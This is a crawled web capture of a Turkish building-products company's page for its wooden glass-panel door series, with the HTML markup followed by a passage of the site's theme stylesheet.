

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://maegrup.com/urunler/44
body_size: 30929
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tr-TR" lang="tr-TR">

<head>
     

     
    <meta charset="UTF-8">
   
    

    <meta name="author" content="maegrup.com"> 
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
    
    <link rel="stylesheet" type="text/css" href="/Content/stylesheets/bootstrap.min.css">
    <link rel="stylesheet" type="text/css" href="/Content/revolution/css/layers.css">
    <link rel="stylesheet" type="text/css" href="/Content/revolution/css/settings.css"> 
    <link rel="stylesheet" type="text/css" href="/Content/stylesheets/style.css">
    <link rel="stylesheet" type="text/css" href="/Content/stylesheets/ionicons.min.css">
    <link rel="stylesheet" type="text/css" href="/Content/stylesheets/responsive.css"> 
    <link rel="stylesheet" type="text/css" href="/Content/stylesheets/colors/color1.css" id="colors"> 
    <link href="/Content/icon/favicon.png" rel="icon">
    <link href="/Content/icon/favicon.png" rel="icon">
    <link href="/Content/icon/favicon.png" rel="shortcut icon">
<script src="https://api-maps.yandex.ru/2.1/?lang=tr_TR&amp;apikey=1cceabfa-b38a-45ca-a54e-da8fbe92335f" type="text/javascript"></script>
<script type="text/javascript">
    ymaps.ready(init);
    function init() {
        var myMap = new ymaps.Map("flat-map-2", {
            center: [40.983545, 28.795263],
            zoom: 15
        }, {
                searchControlProvider: 'yandex#search'
            }),
            myPlacemark = new ymaps.Placemark([40.983545, 28.795263], {

                balloonContentHeader: "Mae Grup",
                balloonContentBody: "Şenlikköy Mh. Florya Cd. No:72/2 Bakırköy/İSTANBUL",
                balloonContentFooter: "+90 (212) 677 46 46",

            });



        myMap.geoObjects.add(myPlacemark);




    }
</script>

    <title>Mae Grup - Hakkımızda</title>

</head>
<body class="header_sticky">

    <div class="boxed">

        

        

<div class="container">
    <div class="row">
        <div class="col-md-12">
            <div class="header-wrap">
                <div class="col-md-3">
                    <div id="logo" class="logo">
                        <a href="/" title="">
                            <img src="/Content/images/logo.png" alt="">
                        </a>
                    </div>
                </div>
                <div class="header-content">
                    <ul>
                        <li>
                            <i class="ion-location"></i>
                            <strong>Adresimiz</strong>
                            <p>Şenlikköy Mh. Florya Cd. No:72/2 Bakırköy/İSTANBUL </p>
                        </li>
                        <li>
                            <i class="ion-android-time"></i>
                            <strong>Çalışma Saatleri</strong>
                            <p>
                                Hafta İçi : 09 : 00 - 18 : 00
                                Pazar : Kapalı
                            </p>
                        </li>
                        <li>
                            <i class="ion-android-call"></i>
                            <strong>Bizi Arayın</strong>
                            <p>
                                0 212 677 46 46
                            </p>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

<section class="header style2">

    <div class="nav header-style2">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="nav-wrap">
                        <div class="btn-menu">
                            <span></span>
                        </div>
                        <nav id="mainnav" class="mainnav">
                            <ul class="menu">
                                <li>
                                    <a href="/" title="">Ana Sayfa</a>

                                </li>
                                <li>
                                    <a href="#" title="">Kurumsal</a>
                                    <ul class="submenu">
                                            <li>
                                                <a href="/kurumsal/Hakkımızda/1" title="">Hakkımızda</a>
                                            </li>
                                            <li>
                                                <a href="/kurumsal/Misyon-Vizyon/2" title="">Misyon-Vizyon</a>
                                            </li>



                                    </ul>
                                </li>
                                <li>
                                    <a href="#" title="">Faaliyet Alanlarımız</a>
                                    <ul class="submenu">
                                            <li>
                                                <a href="/faaliyet/İnşaat/1" title="">İnşaat</a>
                                            </li>
                                            <li>
                                                <a href="/faaliyet/Gayrimenkul/2" title="">Gayrimenkul</a>
                                            </li>
                                            <li>
                                                <a href="/faaliyet/Gıda/3" title="">Gıda</a>
                                            </li>
                                            <li>
                                                <a href="/faaliyet/Reklam/4" title="">Reklam</a>
                                            </li>


                                    </ul>
                                </li>
                                <li>
                                    <a href="request-quote.html" title="">üRÜNLER</a>
                                    <ul class="submenu">

                                            <li>
                                                
                                                    <a href="/urunler/1" title="">Kent Mobilyaları</a>


                                            </li>
                                            <li>
                                                
<a href="#" title="">Oyun Grupları</a>
                                                    <ul class="submenu">
                                                            <li>
                                                                    <a href="/urunler/12" title="">Afacan Oyun Grupları</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/13" title="">Kau&#231;uk Tırmanma</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/14" title="">Elektronik Oyun Grupları</a>


                                                            </li>
                                                    </ul>


                                            </li>
                                            <li>
                                                
                                                    <a href="/urunler/5" title="">A&#231;ık Alan Spor Aletleri</a>


                                            </li>
                                            <li>
                                                
<a href="#" title="">Ahşap Grubu</a>
                                                    <ul class="submenu">
                                                            <li>
                                                                    <a href="/urunler/15" title="">Ahşap Kapı</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/16" title="">Ahşap Mutfak Dolapları</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/17" title="">Ahşap Banyo Dolapları</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/18" title="">Ahşap Dolaplar</a>


                                                            </li>
                                                    </ul>


                                            </li>
                                            <li>
                                                
<a href="#" title="">Cam Grubu</a>
                                                    <ul class="submenu">
                                                            <li>
                                                                    <a href="/urunler/19" title="">Cam Kapılar</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/20" title="">Cam B&#246;lmeler</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/21" title="">Cam Duş Kapıları</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/22" title="">Cam Korkuluklar</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/23" title="">Cam D&#246;ner Kapılar</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/24" title="">Cam Katlanır Kapılar</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/25" title="">Cam S&#252;rme Kapılar</a>


                                                            </li>
                                                    </ul>


                                            </li>
                                            <li>
                                                
<a href="#" title="">Al&#252;minyum Grubu</a>
                                                    <ul class="submenu">
                                                            <li>
                                                                    <a href="/urunler/26" title="">Garaj ve Bah&#231;e Kapıları</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/27" title="">Motorlu Kepenkler</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/28" title="">Seksiyonel Fabrika ve Depo Kapıları</a>


                                                            </li>
                                                    </ul>


                                            </li>
                                            <li>
                                                
<a href="#" title="">Kapı</a>
                                                    <ul class="submenu">
                                                            <li>
                                                                    <a href="/urunler/29" title="">Ahşap Kapılar</a>
                                                                        <ul class="submenu">
                                                                                <li><a href="/urunler/37" title="">Alpi Meşe</a></li>
                                                                                <li><a href="/urunler/38" title="">Alpi Ceviz</a></li>
                                                                                <li><a href="/urunler/39" title="">Doğal Bambu</a></li>
                                                                                <li><a href="/urunler/40" title="">Alpi Zeytin</a></li>
                                                                                <li><a href="/urunler/41" title="">Alpi Maun</a></li>
                                                                                <li><a href="/urunler/43" title="">Alpi Teak</a></li>
                                                                                <li><a href="/urunler/44" title="">Cam Serisi</a></li>
                                                                        </ul>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/30" title="">Lake Kapılar</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/31" title="">Kombin Kapılar</a>
                                                                        <ul class="submenu">
                                                                                <li><a href="/urunler/45" title="">Ahşap Kaplama</a></li>
                                                                                <li><a href="/urunler/46" title="">Melamin Kaplama</a></li>
                                                                                <li><a href="/urunler/47" title="">PVC Kaplama</a></li>
                                                                                <li><a href="/urunler/48" title="">Cam Serisi</a></li>
                                                                        </ul>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/32" title="">Melamin Kapılar</a>
                                                                        <ul class="submenu">
                                                                                <li><a href="/urunler/49" title="">Karma Seri</a></li>
                                                                                <li><a href="/urunler/50" title="">İpek Zeytin</a></li>
                                                                                <li><a href="/urunler/51" title="">Saten Ceviz</a></li>
                                                                                <li><a href="/urunler/52" title="">Bambu</a></li>
                                                                                <li><a href="/urunler/53" title="">Teak</a></li>
                                                                                <li><a href="/urunler/54" title="">Amerikan Kiraz</a></li>
                                                                                <li><a href="/urunler/55" title="">Cam Serisi</a></li>
                                                                        </ul>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/33" title="">PVC Kapılar</a>
                                                                        <ul class="submenu">
                                                                                <li><a href="/urunler/56" title="">Ceviz</a></li>
                                                                                <li><a href="/urunler/57" title="">Yeni meşe</a></li>
                                                                                <li><a href="/urunler/58" title="">Teak</a></li>
                                                                                <li><a href="/urunler/59" title="">Beyaz Bambu</a></li>
                                                                                <li><a href="/urunler/60" title="">Bambu</a></li>
                                                                                <li><a href="/urunler/61" title="">Beyaz Huş</a></li>
                                                                                <li><a href="/urunler/62" title="">Cam Serisi</a></li>
                                                                        </ul>


                                                            </li>
                                                            <li>
                                                                    <a href="/urunler/34" title="">Amerikan Kapılar</a>


                                                            </li>
                                                    </ul>


                                            </li>
                                            <li>
                                                
                                                    <a href="/urunler/10" title="">Ofis Mobilyaları</a>


                                            </li>
                                            <li>
                                                
<a href="#" title="">Aydınlatma Grubu</a>
                                                    <ul class="submenu">
                                                            <li>
                                                                    <a href="/kategoriler/35" title="">Dış Aydınlatma</a>


                                                            </li>
                                                            <li>
                                                                    <a href="/kategoriler/36" title="">İ&#231; Aydınlatma</a>


                                                            </li>
                                                    </ul>


                                            </li>



                                    </ul>
                                </li>
                                <li>
                                    <a href="/insan-kaynaklari" title="">İNSAN KAYNAKLARI</a>
                                </li>
                                <li>
                                    <a href="/iletisim" title="">İLETİŞİM</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <ul class="flat-social">
                            <li class="facebook">
                                <a href="https://www.facebook.com/maegrup" title=""><i class="fa fa-facebook"></i></a>
                            </li>
                            <li class="twitter">
                                <a href="https://twitter.com/maegrup" title=""><i class="fa fa-twitter"></i></a>
                            </li>
                            <li class="google-plus">
                                <a href="mailto:info@maegrup.com" title=""><i class="fa fa-envelope"></i></a>
                            </li>

                        </ul>
                </div>
            </div>
        </div>
    </div>
</section>


        <section class="page-title style1">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="breadcrumbs">
                            <h1 class="page-title-heading">Ürünlerimiz</h1>
                            <ul class="trail-items">
                                <li>Buradasınız:</li>
                                <li class="trail-item">
                                    <a href="/" title="">Ana Sayfa</a>
                                    <span> > Ürünler</span>
                                </li>
                                <li class="trail-end">
                                    
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>

        <section class="flat-row flat-imagebox style3">
            <div class="container">
                <div class="row">
                        <div class="col-md-12">

                            <div class="imagebox-header">
                                <h3 class="imagebox-title">
                                    <a href="#" title="">AHŞAP CAM SERİSİ</a>
                                </h3>
                            </div>

                            <div class="imagebox-content">
            <div class="imagebox-desc">
              
            </div>
        </div>
                        </div>
 <div class="col-sm-4">
                    <div class="imagebox style3">
                        <div class="imagebox-image">
                            <a href="#" title="">
                                <img src="/Content/images/urunler/890-k001calpimese.png" alt="">

                            </a>
                        </div>
                    </div>
                </div>
 <div class="col-sm-4">
                    <div class="imagebox style3">
                        <div class="imagebox-image">
                            <a href="#" title="">
                                <img src="/Content/images/urunler/891-k005cdogalbambu.png" alt="">

                            </a>
                        </div>
                    </div>
                </div>
 <div class="col-sm-4">
                    <div class="imagebox style3">
                        <div class="imagebox-image">
                            <a href="#" title="">
                                <img src="/Content/images/urunler/892-k006alpiteak.png" alt="">

                            </a>
                        </div>
                    </div>
                </div>
 <div class="col-sm-4">
                    <div class="imagebox style3">
                        <div class="imagebox-image">
                            <a href="#" title="">
                                <img src="/Content/images/urunler/893-k008cyalpiceviz.png" alt="">

                            </a>
                        </div>
                    </div>
                </div>
 <div class="col-sm-4">
                    <div class="imagebox style3">
                        <div class="imagebox-image">
                            <a href="#" title="">
                                <img src="/Content/images/urunler/895-k009calpimaun.png" alt="">

                            </a>
                        </div>
                    </div>
                </div>

                    
                </div>

            </div>
        </section>




        
<footer class="footer">
    <div class="container">
        <div class="row">
            <div class="footer-widgets">
                <div class="col-md-4 col-sm-6">
                    <div class="widget widget_text">
                        <h4 class="widget-title">Hakkımızda</h4>
                        <div class="textwidget">
                            <img src="/Content/images/logo-footer.png" alt="images">
                            <p>
                                Firmamızın kalite politikası; ürün kalitesi, müşteri memnuniyeti, teknoloji takibi, eğitim ve takım ruhu, sürekli gelişim, etik ve çevre duyarlılığı üzerine kurulmuştur.
                            </p>
                        </div>
                        <div class="widget widget_socials">
                            <div class="socials">
                                <a class="twitter" target="_blank" href="https://twitter.com/maegrup"><i class="fa fa-twitter"></i></a>
                                <a class="facebook" target="_blank" href="https://www.facebook.com/maegrup"><i class="fa fa-facebook"></i></a>

                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-4 col-sm-6">
                    <div class="widget widget-nav-menu">
                        <h4 class="widget-title">Hızlı Erişim</h4>
                        <ul class="menu-our-services">
                            <li>
                                <a href="#" title="">Ana Sayfa</a>
                            </li>
                            <li>
                                <a href="#" title="">Kurumsal</a>
                            </li>
                            <li>
                                <a href="#" title="">İnşaat</a>
                            </li>
                            <li>
                                <a href="#" title="">Gayrimenkul</a>
                            </li>
                            <li>
                                <a href="#" title="">Gıda</a>
                            </li>
                            <li>
                                <a href="#" title="">Reklam</a>
                            </li>
                            <li>
                                <a href="#" title="">İnsan Kaynakları</a>
                            </li>
                            <li>
                                <a href="#" title="">İletişim</a>
                            </li>

                        </ul>
                    </div>
                </div>
                <div class="col-md-4 col-sm-6">
                    <div class="widget widget-contact">
                        <h4 class="widget-title">İletişim Bilgileri</h4><br />
                        <i class="fa fa-address-book"></i>   Şenlikköy Mh. Florya Cd. No:72/2
Bakırköy/İSTANBUL<br />
                        <i class="fa fa-phone"></i>  0 212 677 46 46<br />
                        <i class="fa fa-fax"></i>  0 212 441 46 62<br />
                        <i class="fa fa-mail-forward"></i><a href="mailto:info@maegrup.com" style="text-decoration:none;color:white;"> info@maegrup.com</a><br />



                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<section class="footer-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="copyright">
                    <p>Coyright <i class="fa fa-copyright"></i>	2019 Mae Grup. Tüm Hakkı Saklıdır.</p>
                </div>
                <a class="go-top">
                    <i class="fa fa-chevron-up"></i>
                </a>
            </div>
        </div>
    </div>
</section>
		</div>


        
 
<script type="text/javascript" src="/Content/javascript/jquery.min.js"></script>
<script type="text/javascript" src="/Content/javascript/bootstrap.min.js"></script>
<script type="text/javascript" src="/Content/javascript/easing.js"></script>
<script type="text/javascript" src="/Content/javascript/waypoints.min.js"></script>
<script type="text/javascript" src="/Content/javascript/parallax.js"></script>
<script type="text/javascript" src="/Content/javascript/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/Content/javascript/owl.carousel.js"></script>
<script type="text/javascript" src="/Content/javascript/jquery-countTo.js"></script>
<script type="text/javascript" src="/Content/javascript/jquery-validate.js"></script>
                                    
<script type="text/javascript" src="/Content/javascript/jquery.cookie.js"></script>

                                     
<script type="text/javascript" src="/Content/javascript/main.js"></script>
                                     
<script type="text/javascript" src="/Content/revolution/js/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="/Content/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script type="text/javascript" src="/Content/revolution/js/slider.js"></script>
                                   
<script type="text/javascript" src="/Content/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="/Content/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="/Content/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="/Content/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="/Content/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="/Content/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="/Content/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="/Content/revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
<script type="text/javascript" src="/Content/revolution/js/extensions/revolution.extension.video.min.js"></script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://maegrup.com/Content/stylesheets/style.css
body_size: 47146
content:
/**
  * Name: Logistics Transportation
  * Version: 1.0
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/

@import url("font-awesome.css");
@import url("flexslider.css");
@import url("owl.carousel.css");
@import url("shortcodes.css");
@import url("animate.min.css");
@import url("revolution-slider.css");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800|Poppins:300,400,500,600,700");

/**
  *	Reset
  *	Repeatable Patterns
  * Boxed
  * Top
  * Header
  * Mobile navigation
  * Page Title
  * Main Blog
  * Blog Single
  * Footer
  * Footer Bottom
  * Button Hover
  * Preloader
  * GoTop Button
  * Switcher
*/

/* Reset
-------------------------------------------------------------- */
html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	   -ms-text-size-adjust: 100%;
}

body {
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
	   -ms-text-size-adjust: 100%;
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, caption, canvas, center, cite, code,
dd, del, details, dfn, dialog, div, dl, dt, em, embed, fieldset, figcaption, figure, form, footer, header, hgroup, h1, h2, h3, h4, h5, h6, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav,object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, tt, table, tbody, textarea, tfoot, thead, time, tr, th, td, u, ul, var, video  { 
	font-family: inherit; 
	font-size: 100%; 
	font-weight: inherit; 
	font-style: inherit; 
	vertical-align: baseline; 
	margin: 0; 
	padding: 0; 
	border: 0; 
	outline: 0;
	background: transparent;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { 
	display: block;
}
                          
ol, ul {
	list-style: none;
}

blockquote, q { 
	-webkit-hyphens: none;
	  -moz-hyphens: none;
	   -ms-hyphens: none;
	       hyphens: none;
	        quotes: none;
}

figure {
	margin: 0;
}

:focus {
	outline: 0;
}

table { 
	border-collapse: collapse; 
	border-spacing: 0;
}

img {
	border: 0;
	-ms-interpolation-mode: bicubic;
	vertical-align: middle;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
	-webkit-box-sizing: border-box;
	  -moz-box-sizing: border-box;
	       box-sizing: border-box;
}

button,
input {
	line-height: normal;
}

input,
textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); /* Removing the inner shadow, rounded corners on iOS inputs */
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	line-height: 1;
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	border: none;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

/* Repeatable Patterns
-------------------------------------------------------------- */
body,
button,
input,
select,
textarea {
	font: 14px/24px "Open Sans", sans-serif;
	font-weight: 400;
	background: #fff;
	color: #777;
}

::-moz-selection { 
	color: #fff; 
	text-shadow: none; 
	background: #78b942; 
}

::-webkit-selection { 
	color: #fff; 
	text-shadow: none; 
	background: #78b942; 
}

::selection { 
	color: #fff; 
	text-shadow: none; 
	background: #000; 
}

a,i {
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

a {
	color: #222;
	text-decoration: none;
}

a:hover {
	color: #00abc9;
	text-decoration: none;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
}

a:focus {
	text-decoration: none;
	outline: 0;
}

a:hover, a:focus {
	color: #2691e4;
	text-decoration: none;
	outline: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

img {
	max-width: 100%;
	height: auto;
}

ul, ol {
	padding: 0;
}


b, strong {
	font-weight: 900;
}

button {
	border: none;
}

blockquote {
    font-size: 16px;
    color: #888;
    font-style: italic;
    position: relative;
    border: 0;
    padding: 20px 15px 20px 38px;
    margin-bottom: 143px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    height: 45px;
    background-color: #18364a;
    font-weight: 600;
    line-height: 45px;
    padding: 0 27px;
    border-radius: 3px;
    cursor: pointer;
    white-space: nowrap;
    border: none;
    z-index: 0;
    display: inline-block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {	
	border: 1px solid #dfdfdf;
	height: 50px;
	padding: 13px 15px; 
	width: 100%;
	color: #999;
	margin-bottom: 30px;  	
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {	
	background-color: #2691e4;
	color: #fff;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	color: #fff;
}

textarea:focus,
select:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
	border: 1px solid #2691e4;
	outline: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

textarea {
	width: 100%;
	height: 179px;
	padding: 22px 0 0 15px;
}

input[type="checkbox"] {
	display: inline;
}

input:-moz-placeholder,
textarea:-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
	color: #555;
	opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	color: #555;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	color: #555;
	opacity: 1;
}

/* bootstrap resetting elements */
.btn {
	background-image: none;
}

textarea, 
input[type="text"],
input[type="submit"],
input[type="password"], 
input[type="datetime"], 
input[type="datetime-local"], 
input[type="date"], 
input[type="month"], 
input[type="time"], 
input[type="week"], 
input[type="number"], 
input[type="email"], 
input[type="url"], 
input[type="search"], 
input[type="tel"], 
input[type="color"], 
.uneditable-input,
.dropdown-menu,
.navbar .nav > .active > a, 
.navbar .nav > .active > a:hover, 
.navbar .nav > .active > a:focus {
	-webkit-appearance: none;
	text-shadow: none;
	-webkit-box-shadow: none;
	   -moz-box-shadow: none;
	     -o-box-shadow: none;
	        box-shadow: none;
}

/* Typography */

strong,
b {
	font-weight: 700;
}

p {
	margin-bottom: 20px;
}

h1,h2,h3,h4,h5,h6 { font-weight: 600; color: #222; margin-top: 20px; margin-bottom: 10px; }

h1 { font-size: 32px; }
h2 { font-size: 25px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 15px; line-height: 22px; }
h4 { font-size: 14px; }

.clearfix {
	clear: both;
}

.left {
	text-align: left;
}

.right {
	text-align: right;
}

.center {
	text-align: center;
}

.background-color {
	background-color: #f7f7f7;
}

.flat-one-half {
    width: 50%;
    float: left;
    padding: 0 10px;
}

/* boxed
-------------------------------------------------------------- */
.home-boxed .boxed {
    max-width: 1300px;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 30px;
    background-color: #fff;
    box-shadow: 0 0 16px 1px #7f7f7f;
    overflow: hidden;}

/* Top
-------------------------------------------------------------- */
.top {
	background-color: #18364a;
	color: #ffffff;
}

.top .content-left {
	float: left;
}

.top .content-right {
	float: right;
}

/* Flat Infomation */
ul.flat-infomation li {
	display: inline-block;
    margin-right: 27px;
    margin-top: 12px;
    letter-spacing: -0.25px;
}

ul.flat-infomation li:last-child {
	margin-right: 0;
}

ul.flat-infomation li i {
	margin-right: 8px;
}

ul.flat-infomation li a {
	margin-left: -6px;
    letter-spacing: 0;
    color: #ffffff;
}

ul.flat-infomation li a:hover {
	color: #2691e4;
}

/* Flat Social */
ul.flat-social {
	margin-right: 30px;
	display: inline-block;
	word-spacing: -4.29px;
}

ul.flat-social li {
	display: inline-block;
}

ul.flat-social li a {
	color: #fff;
    display: block;
    background: #3a6bb1;
    width: 35px;
    text-align: center;
    height: 35px;
    line-height: 35px;
    margin-left: 4px;
    font-size: 13px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

ul.flat-social li.twitter a {
	background-color: #0ec8f5;
}

ul.flat-social li.google-plus a {
	background-color: #f2623b;
}

ul.flat-social li.linkedin a {
	background-color: #0094d3;
}

/* Info Top Right */
.info-top-right {
	display: inline-block;
	position: relative;
	line-height: 30px;
}

.info-top-right a.appoinment {
	display: inline-block;
    background-color: #2691e4;
    text-transform: uppercase;
    font-weight: 600;
    font-family: "Poppins",sans-serif;
    height: 45px;
    line-height: 45px;
    padding: 0 27px;
    color: #fff;
}

/* Header 
---------------------------------------------------------------*/
.header {
	background-color: rgba(255, 255, 255, 1);
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

/* Header Fix */
.header-fixed {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	background-color: rgba(255, 255, 255, 1); 
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
